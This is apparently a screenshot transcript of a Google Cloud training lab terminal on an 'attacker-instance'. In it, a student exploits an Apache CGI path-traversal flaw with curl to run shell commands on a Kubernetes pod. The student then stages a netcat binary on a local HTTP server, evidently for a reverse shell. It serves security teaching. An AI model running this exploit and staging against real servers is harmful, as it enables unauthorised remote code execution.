 Dashboard – qwiklabs-gcp-03-a
console.cloud.google.com/home/dashboard?project=qwiklabs-gcp-03-ad5a03a67a88&pli=1&cloudshell=true
Incognito
Google Cloud
qwiklabs-gcp-03-ad5a03a67a88
Search (/) for resources, docs, products, and more
Search
S
CLOUD SHELL
Terminal
(qwiklabs-gcp-03-ad5a03a67a88)
Open Editor
drwxr-xr-x   5 root root  360 May  5 05:47 dev
drwxr-xr-x   1 root root 4096 May  5 05:47 etc
drwxr-xr-x   2 root root 4096 Jun 13  2021 home
drwxr-xr-x   1 root root 4096 Sep 28  2021 lib
drwxr-xr-x   2 root root 4096 Sep 27  2021 lib64
drwxr-xr-x   2 root root 4096 Sep 27  2021 media
drwxr-xr-x   2 root root 4096 Sep 27  2021 mnt
drwxr-xr-x   2 root root 4096 Sep 27  2021 opt
dr-xr-xr-x 225 root root    0 May  5 05:47 proc
drwx------   2 root root 4096 Sep 27  2021 root
drwxr-xr-x   1 root root 4096 May  5 05:47 run
drwxr-xr-x   2 root root 4096 Sep 27  2021 sbin
drwxr-xr-x   2 root root 4096 Sep 27  2021 srv
dr-xr-xr-x  13 root root    0 May  5 05:47 sys
drwxrwxrwt   1 root root 4096 May 17  2023 tmp
drwxr-xr-x   1 root root 4096 Sep 27  2021 usr
drwxr-xr-x   1 root root 4096 Sep 27  2021 var
student-03-816911ed8c05@attacker-instance:~$ curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" \
> --path-as-is \
> --insecure \
> --data "echo Content-Type: text/plain; echo; hostname"
apache-deployment-6977956bc8-h8dsr
student-03-816911ed8c05@attacker-instance:~$ gsutil cp \
> gs://cloud-training/gsp1125/netcat-traditional_1.10-41.1_amd64.deb .
Copying gs://cloud-training/gsp1125/netcat-traditional_1.10-41.1_amd64.deb...
/ [1 files][ 65.3 KiB/ 65.3 KiB]
Operation completed over 1 objects/65.3 KiB.
student-03-816911ed8c05@attacker-instance:~$ mkdir netcat-traditional
student-03-816911ed8c05@attacker-instance:~$ dpkg --extract netcat-traditional_1.10-41.1_amd64.deb netcat-traditional
student-03-816911ed8c05@attacker-instance:~$ LOCAL_IP=$(ip -4 addr show ens4 | grep -oP '(?<=inet\s)\d+(\.\d+){3}')
student-03-816911ed8c05@attacker-instance:~$ echo ${LOCAL_IP}
10.138.0.3
student-03-816911ed8c05@attacker-instance:~$ python3 -m http.server --bind ${LOCAL_IP} \
> --directory ~/netcat-traditional/bin/ 8888 &
[1] 2061
student-03-816911ed8c05@attacker-instance:~$ Serving HTTP on 10.138.0.3 port 8888 (http://10.138.0.3:8888/) ...
Enter